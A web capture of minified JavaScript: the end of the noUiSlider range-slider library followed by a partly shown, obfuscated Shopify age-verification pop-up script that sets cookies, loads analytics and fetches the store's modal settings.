limit");t.events={tap:r||o,drag:n,dragAll:l,smoothSteps:u,fixed:i,snap:o,hover:s,unconstrained:a}}function K(t,e){if(!1!==e)if(!0===e||r(e)){t.tooltips=[];for(var n=0;n<t.handles;n++)t.tooltips.push(e)}else{if((e=f(e)).length!==t.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");e.forEach((function(t){if("boolean"!=typeof t&&!r(t))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")})),t.tooltips=e}}function Q(t,e){if(e.length!==t.handles)throw new Error("noUiSlider: must pass a attributes for all handles.");t.handleAttributes=e}function Z(t,e){if(!r(e))throw new Error("noUiSlider: 'ariaFormat' requires 'to' method.");t.ariaFormat=e}function tt(t,r){if(!e(r))throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.");t.format=r}function et(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'keyboardSupport' option must be a boolean.");t.keyboardSupport=e}function rt(t,e){t.documentElement=e}function nt(t,e){if("string"!=typeof e&&!1!==e)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function it(t,e){if("object"!=typeof e)throw new Error("noUiSlider: 'cssClasses' must be an object.");"string"==typeof t.cssPrefix?(t.cssClasses={},Object.keys(e).forEach((function(r){t.cssClasses[r]=t.cssPrefix+e[r]}))):t.cssClasses=e}function ot(t){var e={margin:null,limit:null,padding:null,animate:!0,animationDuration:300,ariaFormat:D,format:D},r={step:{r:!1,t:T},keyboardPageMultiplier:{r:!1,t:j},keyboardMultiplier:{r:!1,t:z},keyboardDefaultStep:{r:!1,t:H},start:{r:!0,t:R},connect:{r:!0,t:X},direction:{r:!0,t:G},snap:{r:!1,t:_},animate:{r:!1,t:B},animationDuration:{r:!1,t:q},range:{r:!0,t:F},orientation:{r:!1,t:Y},margin:{r:!1,t:I},limit:{r:!1,t:W},padding:{r:!1,t:$},behaviour:{r:!0,t:J},ariaFormat:{r:!1,t:Z},format:{r:!1,t:tt},tooltips:{r:!1,t:K},keyboardSupport:{r:!0,t:et},documentElement:{r:!1,t:rt},cssPrefix:{r:!0,t:nt},cssClasses:{r:!0,t:it},handleAttributes:{r:!1,t:Q}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:O,keyboardPageMultiplier:5,keyboardMultiplier:1,keyboardDefaultStep:10};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(r).forEach((function(o){if(i(t[o])||void 0!==n[o])r[o].t(e,i(t[o])?t[o]:n[o]);else if(r[o].r)throw new Error("noUiSlider: '"+o+"' is required.")})),e.pips=t.pips;var o=document.createElement("div"),s=void 0!==o.style.msTransform,a=void 0!==o.style.transform;e.transformRule=a?"transform":s?"msTransform":"webkitTransform";var l=[["left","top"],["right","bottom"]];return e.style=l[e.dir][e.ort],e}function st(e,r,a){var u,d,y,w,E,P=b(),C=x()&&S(),N=e,V=r.spectrum,A=[],k=[],M=[],U=0,D={},O=e.ownerDocument,T=r.documentElement||O.documentElement,j=O.body,z="rtl"===O.dir||1===r.ort?0:100;function H(t,e){var r=O.createElement("div");return e&&h(r,e),t.appendChild(r),r}function F(t,e){var n=H(t,r.cssClasses.origin),i=H(n,r.cssClasses.handle);if(H(i,r.cssClasses.touchArea),i.setAttribute("data-handle",String(e)),r.keyboardSupport&&(i.setAttribute("tabindex","0"),i.addEventListener("keydown",(function(t){return mt(t,e)}))),void 0!==r.handleAttributes){var o=r.handleAttributes[e];Object.keys(o).forEach((function(t){i.setAttribute(t,o[t])}))}return i.setAttribute("role","slider"),i.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===e?h(i,r.cssClasses.handleLower):e===r.handles-1&&h(i,r.cssClasses.handleUpper),n.handle=i,n}function R(t,e){return!!e&&H(t,r.cssClasses.connect)}function _(t,e){var n=H(e,r.cssClasses.connects);d=[],(y=[]).push(R(n,t[0]));for(var i=0;i<r.handles;i++)d.push(F(e,i)),M[i]=i,y.push(R(n,t[i+1]))}function B(t){return h(t,r.cssClasses.target),0===r.dir?h(t,r.cssClasses.ltr):h(t,r.cssClasses.rtl),0===r.ort?h(t,r.cssClasses.horizontal):h(t,r.cssClasses.vertical),h(t,"rtl"===getComputedStyle(t).direction?r.cssClasses.textDirectionRtl:r.cssClasses.textDirectionLtr),H(t,r.cssClasses.base)}function q(t,e){return!(!r.tooltips||!r.tooltips[e])&&H(t.firstChild,r.cssClasses.tooltip)}function X(){return N.hasAttribute("disabled")}function Y(t){return d[t].hasAttribute("disabled")}function I(t){null!=t?(d[t].setAttribute("disabled",""),d[t].handle.removeAttribute("tabindex")):(N.setAttribute("disabled",""),d.forEach((function(t){t.handle.removeAttribute("tabindex")})))}function W(t){null!=t?(d[t].removeAttribute("disabled"),d[t].handle.setAttribute("tabindex","0")):(N.removeAttribute("disabled"),d.forEach((function(t){t.removeAttribute("disabled"),t.handle.setAttribute("tabindex","0")})))}function $(){E&&(St("update"+L.tooltips),E.forEach((function(t){t&&n(t)})),E=null)}function G(){$(),E=d.map(q),vt("update"+L.tooltips,(function(t,e,n){if(E&&r.tooltips&&!1!==E[e]){var i=t[e];!0!==r.tooltips[e]&&(i=r.tooltips[e].to(n[e])),E[e].innerHTML=i}}))}function J(){St("update"+L.aria),vt("update"+L.aria,(function(t,e,n,i,o){M.forEach((function(t){var e=d[t],i=yt(k,t,0,!0,!0,!0),s=yt(k,t,100,!0,!0,!0),a=o[t],l=String(r.ariaFormat.to(n[t]));i=V.fromStepping(i).toFixed(1),s=V.fromStepping(s).toFixed(1),a=V.fromStepping(a).toFixed(1),e.children[0].setAttribute("aria-valuemin",i),e.children[0].setAttribute("aria-valuemax",s),e.children[0].setAttribute("aria-valuenow",a),e.children[0].setAttribute("aria-valuetext",l)}))}))}function K(e){if(e.mode===t.PipsMode.Range||e.mode===t.PipsMode.Steps)return V.xVal;if(e.mode===t.PipsMode.Count){if(e.values<2)throw new Error("noUiSlider: 'values' (>= 2) required for mode 'count'.");for(var r=e.values-1,n=100/r,i=[];r--;)i[r]=r*n;return i.push(100),Q(i,e.stepped)}return e.mode===t.PipsMode.Positions?Q(e.values,e.stepped):e.mode===t.PipsMode.Values?e.stepped?e.values.map((function(t){return V.fromStepping(V.getStep(V.toStepping(t)))})):e.values:[]}function Q(t,e){return t.map((function(t){return V.fromStepping(e?V.getStep(t):t)}))}function Z(e){function r(t,e){return Number((t+e).toFixed(7))}var n=K(e),i={},o=V.xVal[0],a=V.xVal[V.xVal.length-1],l=!1,u=!1,c=0;return(n=s(n.slice().sort((function(t,e){return t-e}))))[0]!==o&&(n.unshift(o),l=!0),n[n.length-1]!==a&&(n.push(a),u=!0),n.forEach((function(o,s){var a,p,f,d,h,m,g,v,b,S,x=o,y=n[s+1],w=e.mode===t.PipsMode.Steps;for(w&&(a=V.xNumSteps[s]),a||(a=y-x),void 0===y&&(y=x),a=Math.max(a,1e-7),p=x;p<=y;p=r(p,a)){for(v=(h=(d=V.toStepping(p))-c)/(e.density||1),S=h/(b=Math.round(v)),f=1;f<=b;f+=1)i[(m=c+f*S).toFixed(5)]=[V.fromStepping(m),0];g=n.indexOf(p)>-1?t.PipsType.LargeValue:w?t.PipsType.SmallValue:t.PipsType.NoValue,!s&&l&&p!==y&&(g=0),p===y&&u||(i[d.toFixed(5)]=[p,g]),c=d}})),i}function tt(e,n,i){var o,s,a=O.createElement("div"),l=((o={})[t.PipsType.None]="",o[t.PipsType.NoValue]=r.cssClasses.valueNormal,o[t.PipsType.LargeValue]=r.cssClasses.valueLarge,o[t.PipsType.SmallValue]=r.cssClasses.valueSub,o),u=((s={})[t.PipsType.None]="",s[t.PipsType.NoValue]=r.cssClasses.markerNormal,s[t.PipsType.LargeValue]=r.cssClasses.markerLarge,s[t.PipsType.SmallValue]=r.cssClasses.markerSub,s),c=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],p=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];function f(t,e){var n=e===r.cssClasses.value,i=n?l:u;return e+" "+(n?c:p)[r.ort]+" "+i[t]}function d(e,o,s){if((s=n?n(o,s):s)!==t.PipsType.None){var l=H(a,!1);l.className=f(s,r.cssClasses.marker),l.style[r.style]=e+"%",s>t.PipsType.NoValue&&((l=H(a,!1)).className=f(s,r.cssClasses.value),l.setAttribute("data-value",String(o)),l.style[r.style]=e+"%",l.innerHTML=String(i.to(o)))}}return h(a,r.cssClasses.pips),h(a,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(e).forEach((function(t){d(t,e[t][0],e[t][1])})),a}function et(){w&&(n(w),w=null)}function rt(t){et();var e=Z(t),r=t.filter,n=t.format||{to:function(t){return String(Math.round(t))}};return w=N.appendChild(tt(e,r,n))}function nt(){var t=u.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||u[e]:t.height||u[e]}function it(t,e,n,i){var o=function(o){var s=st(o,i.pageOffset,i.target||e);return!!s&&!(X()&&!i.doNotReject)&&!(g(N,r.cssClasses.tap)&&!i.doNotReject)&&!(t===P.start&&void 0!==s.buttons&&s.buttons>1)&&(!i.hover||!s.buttons)&&(C||s.preventDefault(),s.calcPoint=s.points[r.ort],void n(s,i))},s=[];return t.split(" ").forEach((function(t){e.addEventListener(t,o,!!C&&{passive:!0}),s.push([t,o])})),s}function st(t,e,r){var n=0===t.type.indexOf("touch"),i=0===t.type.indexOf("mouse"),o=0===t.type.indexOf("pointer"),s=0,a=0;if(0===t.type.indexOf("MSPointer")&&(o=!0),"mousedown"===t.type&&!t.buttons&&!t.touches)return!1;if(n){var l=function(e){var n=e.target;return n===r||r.contains(n)||t.composed&&t.composedPath().shift()===r};if("touchstart"===t.type){var u=Array.prototype.filter.call(t.touches,l);if(u.length>1)return!1;s=u[0].pageX,a=u[0].pageY}else{var c=Array.prototype.find.call(t.changedTouches,l);if(!c)return!1;s=c.pageX,a=c.pageY}}return e=e||v(O),(i||o)&&(s=t.clientX+e.x,a=t.clientY+e.y),t.pageOffset=e,t.points=[s,a],t.cursor=i||o,t}function at(t){var e=100*(t-l(u,r.ort))/nt();return e=p(e),r.dir?100-e:e}function lt(t){var e=100,r=!1;return d.forEach((function(n,i){if(!Y(i)){var o=k[i],s=Math.abs(o-t);(s<e||s<=e&&t>o||100===s&&100===e)&&(r=i,e=s)}})),r}function ut(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&pt(t,e)}function ct(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return pt(t,e);var n=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);Et(n>0,100*n/e.baseSize,e.locations,e.handleNumbers,e.connect)}function pt(t,e){e.handle&&(m(e.handle,r.cssClasses.active),U-=1),e.listeners.forEach((function(t){T.removeEventListener(t[0],t[1])})),0===U&&(m(N,r.cssClasses.drag),Nt(),t.cursor&&(j.style.cursor="",j.removeEventListener("selectstart",o))),r.events.smoothSteps&&(e.handleNumbers.forEach((function(t){Vt(t,k[t],!0,!0,!1,!1)})),e.handleNumbers.forEach((function(t){xt("update",t)}))),e.handleNumbers.forEach((function(t){xt("change",t),xt("set",t),xt("end",t)}))}function ft(t,e){if(!e.handleNumbers.some(Y)){var n;1===e.handleNumbers.length&&(n=d[e.handleNumbers[0]].children[0],U+=1,h(n,r.cssClasses.active)),t.stopPropagation();var i=[],s=it(P.move,T,ct,{target:t.target,handle:n,connect:e.connect,listeners:i,startCalcPoint:t.calcPoint,baseSize:nt(),pageOffset:t.pageOffset,handleNumbers:e.handleNumbers,buttonsProperty:t.buttons,locations:k.slice()}),a=it(P.end,T,pt,{target:t.target,handle:n,listeners:i,doNotReject:!0,handleNumbers:e.handleNumbers}),l=it("mouseout",T,ut,{target:t.target,handle:n,listeners:i,doNotReject:!0,handleNumbers:e.handleNumbers});i.push.apply(i,s.concat(a,l)),t.cursor&&(j.style.cursor=getComputedStyle(t.target).cursor,d.length>1&&h(N,r.cssClasses.drag),j.addEventListener("selectstart",o,!1)),e.handleNumbers.forEach((function(t){xt("start",t)}))}}function dt(t){t.stopPropagation();var e=at(t.calcPoint),n=lt(e);!1!==n&&(r.events.snap||c(N,r.cssClasses.tap,r.animationDuration),Vt(n,e,!0,!0),Nt(),xt("slide",n,!0),xt("update",n,!0),r.events.snap?ft(t,{handleNumbers:[n]}):(xt("change",n,!0),xt("set",n,!0)))}function ht(t){var e=at(t.calcPoint),r=V.getStep(e),n=V.fromStepping(r);Object.keys(D).forEach((function(t){"hover"===t.split(".")[0]&&D[t].forEach((function(t){t.call(Ft,n)}))}))}function mt(t,e){if(X()||Y(e))return!1;var n=["Left","Right"],i=["Down","Up"],o=["PageDown","PageUp"],s=["Home","End"];r.dir&&!r.ort?n.reverse():r.ort&&!r.dir&&(i.reverse(),o.reverse());var a,l=t.key.replace("Arrow",""),u=l===o[0],c=l===o[1],p=l===i[0]||l===n[0]||u,f=l===i[1]||l===n[1]||c,d=l===s[0],h=l===s[1];if(!(p||f||d||h))return!0;if(t.preventDefault(),f||p){var m=p?0:1,g=Tt(e)[m];if(null===g)return!1;!1===g&&(g=V.getDefaultStep(k[e],p,r.keyboardDefaultStep)),g*=c||u?r.keyboardPageMultiplier:r.keyboardMultiplier,g=Math.max(g,1e-7),g*=p?-1:1,a=A[e]+g}else a=h?r.spectrum.xVal[r.spectrum.xVal.length-1]:r.spectrum.xVal[0];return Vt(e,V.toStepping(a),!0,!0),xt("slide",e),xt("update",e),xt("change",e),xt("set",e),!1}function gt(t){t.fixed||d.forEach((function(t,e){it(P.start,t.children[0],ft,{handleNumbers:[e]})})),t.tap&&it(P.start,u,dt,{}),t.hover&&it(P.move,u,ht,{hover:!0}),t.drag&&y.forEach((function(e,n){if(!1!==e&&0!==n&&n!==y.length-1){var i=d[n-1],o=d[n],s=[e],a=[i,o],l=[n-1,n];h(e,r.cssClasses.draggable),t.fixed&&(s.push(i.children[0]),s.push(o.children[0])),t.dragAll&&(a=d,l=M),s.forEach((function(t){it(P.start,t,ft,{handles:a,handleNumbers:l,connect:e})}))}}))}function vt(t,e){D[t]=D[t]||[],D[t].push(e),"update"===t.split(".")[0]&&d.forEach((function(t,e){xt("update",e)}))}function bt(t){return t===L.aria||t===L.tooltips}function St(t){var e=t&&t.split(".")[0],r=e?t.substring(e.length):t;Object.keys(D).forEach((function(t){var n=t.split(".")[0],i=t.substring(n.length);e&&e!==n||r&&r!==i||bt(i)&&r!==i||delete D[t]}))}function xt(t,e,n){Object.keys(D).forEach((function(i){var o=i.split(".")[0];t===o&&D[i].forEach((function(t){t.call(Ft,A.map(r.format.to),e,A.slice(),n||!1,k.slice(),Ft)}))}))}function yt(t,e,n,i,o,s,a){var l;return d.length>1&&!r.events.unconstrained&&(i&&e>0&&(l=V.getAbsoluteDistance(t[e-1],r.margin,!1),n=Math.max(n,l)),o&&e<d.length-1&&(l=V.getAbsoluteDistance(t[e+1],r.margin,!0),n=Math.min(n,l))),d.length>1&&r.limit&&(i&&e>0&&(l=V.getAbsoluteDistance(t[e-1],r.limit,!1),n=Math.min(n,l)),o&&e<d.length-1&&(l=V.getAbsoluteDistance(t[e+1],r.limit,!0),n=Math.max(n,l))),r.padding&&(0===e&&(l=V.getAbsoluteDistance(0,r.padding[0],!1),n=Math.max(n,l)),e===d.length-1&&(l=V.getAbsoluteDistance(100,r.padding[1],!0),n=Math.min(n,l))),a||(n=V.getStep(n)),!((n=p(n))===t[e]&&!s)&&n}function wt(t,e){var n=r.ort;return(n?e:t)+", "+(n?t:e)}function Et(t,e,n,i,o){var s=n.slice(),a=i[0],l=r.events.smoothSteps,u=[!t,t],c=[t,!t];i=i.slice(),t&&i.reverse(),i.length>1?i.forEach((function(t,r){var n=yt(s,t,s[t]+e,u[r],c[r],!1,l);!1===n?e=0:(e=n-s[t],s[t]=n)})):u=c=[!0];var p=!1;i.forEach((function(t,r){p=Vt(t,n[t]+e,u[r],c[r],!1,l)||p})),p&&(i.forEach((function(t){xt("update",t),xt("slide",t)})),null!=o&&xt("drag",a))}function Pt(t,e){return r.dir?100-t-e:t}function Ct(t,e){k[t]=e,A[t]=V.fromStepping(e);var n="translate("+wt(Pt(e,0)-z+"%","0")+")";d[t].style[r.transformRule]=n,At(t),At(t+1)}function Nt(){M.forEach((function(t){var e=k[t]>50?-1:1,r=3+(d.length+e*t);d[t].style.zIndex=String(r)}))}function Vt(t,e,r,n,i,o){return i||(e=yt(k,t,e,r,n,!1,o)),!1!==e&&(Ct(t,e),!0)}function At(t){if(y[t]){var e=0,n=100;0!==t&&(e=k[t-1]),t!==y.length-1&&(n=k[t]);var i=n-e,o="translate("+wt(Pt(e,i)+"%","0")+")",s="scale("+wt(i/100,"1")+")";y[t].style[r.transformRule]=o+" "+s}}function kt(t,e){return null===t||!1===t||void 0===t?k[e]:("number"==typeof t&&(t=String(t)),!1!==(t=r.format.from(t))&&(t=V.toStepping(t)),!1===t||isNaN(t)?k[e]:t)}function Mt(t,e,n){var i=f(t),o=void 0===k[0];e=void 0===e||e,r.animate&&!o&&c(N,r.cssClasses.tap,r.animationDuration),M.forEach((function(t){Vt(t,kt(i[t],t),!0,!1,n)}));var s=1===M.length?0:1;if(o&&V.hasNoSize()&&(n=!0,k[0]=0,M.length>1)){var a=100/(M.length-1);M.forEach((function(t){k[t]=t*a}))}for(;s<M.length;++s)M.forEach((function(t){Vt(t,k[t],!0,!0,n)}));Nt(),M.forEach((function(t){xt("update",t),null!==i[t]&&e&&xt("set",t)}))}function Ut(t){Mt(r.start,t)}function Dt(t,e,r,n){if(!((t=Number(t))>=0&&t<M.length))throw new Error("noUiSlider: invalid handle number, got: "+t);Vt(t,kt(e,t),!0,!0,n),xt("update",t),r&&xt("set",t)}function Ot(t){if(void 0===t&&(t=!1),t)return 1===A.length?A[0]:A.slice(0);var e=A.map(r.format.to);return 1===e.length?e[0]:e}function Lt(){for(St(L.aria),St(L.tooltips),Object.keys(r.cssClasses).forEach((function(t){m(N,r.cssClasses[t])}));N.firstChild;)N.removeChild(N.firstChild);delete N.noUiSlider}function Tt(t){var e=k[t],n=V.getNearbySteps(e),i=A[t],o=n.thisStep.step,s=null;if(r.snap)return[i-n.stepBefore.startValue||null,n.stepAfter.startValue-i||null];!1!==o&&i+o>n.stepAfter.startValue&&(o=n.stepAfter.startValue-i),s=i>n.thisStep.startValue?n.thisStep.step:!1!==n.stepBefore.step&&i-n.stepBefore.highestStep,100===e?o=null:0===e&&(s=null);var a=V.countStepDecimals();return null!==o&&!1!==o&&(o=Number(o.toFixed(a))),null!==s&&!1!==s&&(s=Number(s.toFixed(a))),[s,o]}function jt(){return M.map(Tt)}function zt(t,e){var n=Ot(),o=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];o.forEach((function(e){void 0!==t[e]&&(a[e]=t[e])}));var s=ot(a);o.forEach((function(e){void 0!==t[e]&&(r[e]=s[e])})),V=s.spectrum,r.margin=s.margin,r.limit=s.limit,r.padding=s.padding,r.pips?rt(r.pips):et(),r.tooltips?G():$(),k=[],Mt(i(t.start)?t.start:n,e)}function Ht(){u=B(N),_(r.connect,u),gt(r.events),Mt(r.start),r.pips&&rt(r.pips),r.tooltips&&G(),J()}Ht();var Ft={destroy:Lt,steps:jt,on:vt,off:St,get:Ot,set:Mt,setHandle:Dt,reset:Ut,disable:I,enable:W,__moveHandles:function(t,e,r){Et(t,e,k,r)},options:a,updateOptions:zt,target:N,removePips:et,removeTooltips:$,getPositions:function(){return k.slice()},getTooltips:function(){return E},getOrigins:function(){return d},pips:rt};return Ft}function at(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider: create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider: Slider was already initialized.");var r=st(t,ot(e),e);return t.noUiSlider=r,r}var lt={__spectrum:U,cssClasses:O,create:at};t.create=at,t.cssClasses=O,t.default=lt,Object.defineProperty(t,"__esModule",{value:!0})}(e.exports);var r=t(e.exports);export{r as noUiSlider};


--- FILE ---
content_type: application/javascript
request_url: https://client.lifteragecheck.com/js/age.js?shop=taryn-x-philip.myshopify.com
body_size: 30046
content:
//Copyright Lifter Apps. Unauthorized copying, distribution or modification of this source code is strictly prohibited.
//06162023
function _0x53fc(_0x2988aa,_0x1cbe94){var _0x27154c=_0x2715();return _0x53fc=function(_0x53fcb2,_0x51acf8){_0x53fcb2=_0x53fcb2-0x13c;var _0xcae0b8=_0x27154c[_0x53fcb2];return _0xcae0b8;},_0x53fc(_0x2988aa,_0x1cbe94);}(function(_0x2e17c7,_0x49c5af){var _0x5d3a6f=_0x53fc,_0x4aa29a=_0x2e17c7();while(!![]){try{var _0x11672f=-parseInt(_0x5d3a6f(0x26e))/0x1*(parseInt(_0x5d3a6f(0x227))/0x2)+-parseInt(_0x5d3a6f(0x1ca))/0x3*(parseInt(_0x5d3a6f(0x1a1))/0x4)+parseInt(_0x5d3a6f(0x22b))/0x5*(parseInt(_0x5d3a6f(0x1a6))/0x6)+parseInt(_0x5d3a6f(0x24b))/0x7*(parseInt(_0x5d3a6f(0x15c))/0x8)+parseInt(_0x5d3a6f(0x2da))/0x9+-parseInt(_0x5d3a6f(0x296))/0xa*(parseInt(_0x5d3a6f(0x313))/0xb)+parseInt(_0x5d3a6f(0x162))/0xc*(parseInt(_0x5d3a6f(0x2eb))/0xd);if(_0x11672f===_0x49c5af)break;else _0x4aa29a['push'](_0x4aa29a['shift']());}catch(_0x5e4a0c){_0x4aa29a['push'](_0x4aa29a['shift']());}}}(_0x2715,0x35f40),(function(){var _0x10faaa=_0x53fc,_0x475f68={};_0x475f68[_0x10faaa(0x245)]=function(){},varShop=Shopify['shop'];var _0x4e04c1=document[_0x10faaa(0x1b0)]('script');_0x4e04c1[_0x10faaa(0x2aa)]=function(){var _0x3f8de3=_0x10faaa;window[_0x3f8de3(0x176)]=window[_0x3f8de3(0x176)]||[];function _0x5e3722(){var _0x5e360e=_0x3f8de3;dataLayer[_0x5e360e(0x20b)](arguments);}_0x5e3722('event',_0x3f8de3(0x2a2),{'send_to':'G-4MCV67FN3X','event_category':varShop,'shop':varShop});},_0x4e04c1[_0x10faaa(0x1a0)]=_0x10faaa(0x1d9),document['head']['appendChild'](_0x4e04c1),function(_0x4bbf24,_0x234457,_0x34418a,_0x26c3ff,_0xa1fe93,_0x4a3f42,_0x5a8cbc){var _0x538d62=_0x10faaa;_0x4bbf24[_0x538d62(0x279)]=_0xa1fe93,(_0x4bbf24[_0xa1fe93]=_0x4bbf24[_0xa1fe93]||function(){var _0x49ece6=_0x538d62;(_0x4bbf24[_0xa1fe93]['q']=_0x4bbf24[_0xa1fe93]['q']||[])[_0x49ece6(0x20b)](arguments);},_0x4bbf24[_0xa1fe93]['l']=0x1*new Date()),(_0x4a3f42=_0x234457[_0x538d62(0x1b0)](_0x34418a),_0x5a8cbc=_0x234457[_0x538d62(0x195)](_0x34418a)[0x0]),_0x4a3f42[_0x538d62(0x24c)]=0x1,_0x4a3f42['src']=_0x26c3ff,_0x5a8cbc[_0x538d62(0x218)][_0x538d62(0x19c)](_0x4a3f42,_0x5a8cbc);}(window,document,'script',_0x10faaa(0x1bf),'ga'),randomSample=Math['floor'](Math['random']()*0xa+0x1);randomSample==0x5&&(varUID=_0x10faaa(0x2d1),varShop=Shopify[_0x10faaa(0x1b3)],ga(_0x10faaa(0x308),varUID,_0x10faaa(0x28c),{'name':_0x10faaa(0x312)}),ga(_0x10faaa(0x2bf),_0x10faaa(0x23e),_0x10faaa(0x1cd),varShop,{'nonInteraction':!![]}));var _0x2b76e6=function(_0x3e0c1a,_0x274c41){var _0x12ba53=_0x10faaa,_0x277f0c=document['createElement'](_0x12ba53(0x280));_0x277f0c[_0x12ba53(0x20c)]='text/javascript',_0x277f0c[_0x12ba53(0x25c)]?_0x277f0c[_0x12ba53(0x298)]=function(){var _0x4a5b68=_0x12ba53;(_0x277f0c[_0x4a5b68(0x25c)]==_0x4a5b68(0x1ad)||_0x277f0c[_0x4a5b68(0x25c)]==_0x4a5b68(0x1ef))&&(_0x277f0c[_0x4a5b68(0x298)]=null,_0x274c41());}:_0x277f0c['onload']=function(){_0x274c41();},_0x277f0c[_0x12ba53(0x1a0)]=_0x3e0c1a,document[_0x12ba53(0x195)]('head')[0x0][_0x12ba53(0x154)](_0x277f0c);},_0x121d87=function(_0x71e136){var _0x40f4f7=_0x10faaa,_0x3a46d2=window[_0x40f4f7(0x2b8)]['hash'][_0x40f4f7(0x1db)](0x1);_0x3a46d2==='agecheck'&&(_0x475f68[_0x40f4f7(0x245)]('In\x20test\x20mode,\x20launch\x20pop-up.'),_0x572a1d(testMode=!![]),window[_0x40f4f7(0x14b)]=![],window[_0x40f4f7(0x292)]=!![]);_0x3a46d2===_0x40f4f7(0x2a8)&&(_0x2602ae(0x0),window[_0x40f4f7(0x2b8)][_0x40f4f7(0x2df)]=_0x40f4f7(0x269));_0x475f68[_0x40f4f7(0x245)]('Your\x20app\x20is\x20using\x20jQuery\x20version:\x20'+_0x71e136['fn'][_0x40f4f7(0x1ec)]);function _0x1a461d(_0x35d9e1){var _0x2a6ddd=_0x40f4f7,_0x2ce10b=document[_0x2a6ddd(0x195)]('head')[0x0],_0x2d18f5=document[_0x2a6ddd(0x1b0)]('link');_0x2d18f5[_0x2a6ddd(0x15f)]('rel',_0x2a6ddd(0x13c)),_0x2d18f5[_0x2a6ddd(0x15f)](_0x2a6ddd(0x20c),_0x2a6ddd(0x201)),_0x2d18f5['setAttribute'](_0x2a6ddd(0x2df),_0x35d9e1),_0x2ce10b[_0x2a6ddd(0x154)](_0x2d18f5);}function _0x6a9fb6(_0x28591d){var _0x39e943=_0x40f4f7,_0x52a0f5=_0x28591d+'=',_0x3f33a3=document[_0x39e943(0x14b)][_0x39e943(0x173)](';');for(var _0x494428=0x0;_0x494428<_0x3f33a3[_0x39e943(0x2e8)];_0x494428++){var _0x433a07=_0x3f33a3[_0x494428];while(_0x433a07[_0x39e943(0x1a7)](0x0)=='\x20')_0x433a07=_0x433a07[_0x39e943(0x1db)](0x1,_0x433a07[_0x39e943(0x2e8)]);if(_0x433a07['indexOf'](_0x52a0f5)==0x0)return _0x433a07[_0x39e943(0x1db)](_0x52a0f5[_0x39e943(0x2e8)],_0x433a07['length']);}return null;}function _0x2602ae(_0x1eeb71){var _0x23c1f1=_0x40f4f7;_0x475f68[_0x23c1f1(0x245)]('writeCookie\x20function.');var _0x1c0ced=new Date();_0x1c0ced[_0x23c1f1(0x27a)](_0x1c0ced[_0x23c1f1(0x2e2)]()+_0x1eeb71*0x3c*0x3c*0x3e8);var _0x3cd04f=_0x1c0ced[_0x23c1f1(0x300)]();document[_0x23c1f1(0x14b)]=_0x23c1f1(0x2c3)+_0x3cd04f+';path=/;';}varCookie=_0x6a9fb6(_0x40f4f7(0x1be));if(varCookie!=='noshow'&&_0x3a46d2!==_0x40f4f7(0x30f)&&_0x3a46d2!==_0x40f4f7(0x2a8)){_0x475f68[_0x40f4f7(0x245)](_0x40f4f7(0x148)),window[_0x40f4f7(0x14b)]=![];var _0x5d1556=window[_0x40f4f7(0x2b8)][_0x40f4f7(0x2ab)];_0x475f68[_0x40f4f7(0x245)](_0x40f4f7(0x233)+_0x5d1556);var _0x2208c2=_0x5d1556[_0x40f4f7(0x21d)](_0x40f4f7(0x2b2))>=0x0;_0x475f68[_0x40f4f7(0x245)]('On\x20order\x20confirmation.\x20Dont\x20show.'),_0x2208c2===![]&&(_0x475f68[_0x40f4f7(0x245)](_0x40f4f7(0x1f3)),_0x572a1d(testMode=![]));}else _0x475f68[_0x40f4f7(0x245)](_0x40f4f7(0x2c4)),window[_0x40f4f7(0x14b)]=!![];function _0x572a1d(_0x108f10,_0xcc2cbe,_0x58c67a){var _0x412e54=_0x40f4f7;_0x475f68[_0x412e54(0x245)](_0x412e54(0x290)),_0x475f68[_0x412e54(0x245)](_0x412e54(0x1eb)+_0x108f10),varShop=Shopify[_0x412e54(0x1b3)],_0x475f68[_0x412e54(0x245)](_0x412e54(0x19a)+_0x71e136['fn']['jquery']),_0x71e136[_0x412e54(0x288)]({'cache':![]}),_0x71e136[_0x412e54(0x24f)]('https://client.lifteragecheck.com/modals/json/'+varShop,function(_0x2ea5b6){var _0x422a55=_0x412e54;varAgeCheckId=_0x2ea5b6['Modal']['id'],_0x475f68[_0x422a55(0x245)]('Modal\x20id:\x20'+varAgeCheckId),varBackgroundImage=_0x2ea5b6[_0x422a55(0x1ce)][_0x422a55(0x2f9)],_0x475f68[_0x422a55(0x245)](_0x422a55(0x2c0)+varBackgroundImage),varImageUrl=_0x2ea5b6[_0x422a55(0x1ce)]['image_url'],varToggle=_0x2ea5b6['Modal'][_0x422a55(0x215)],varPlan=_0x2ea5b6[_0x422a55(0x2cc)][_0x422a55(0x256)],varWidth=_0x2ea5b6[_0x422a55(0x1ce)]['width'],varHeight=_0x2ea5b6['Modal']['height'],varFrequency=_0x2ea5b6[_0x422a55(0x1ce)][_0x422a55(0x2f4)],varTargetingPatterns=_0x2ea5b6['Targeting']['patterns'],varTargetingMethod=_0x2ea5b6[_0x422a55(0x1fa)][_0x422a55(0x16a)],_0x475f68['log'](_0x422a55(0x1f8));if(varTargetingPatterns!=null){urlOriginal=window[_0x422a55(0x2b8)][_0x422a55(0x2ab)]+window[_0x422a55(0x2b8)]['search'];var _0x11e54f=0x0,_0x5b0ee9=varTargetingPatterns[_0x422a55(0x2e8)];for(var 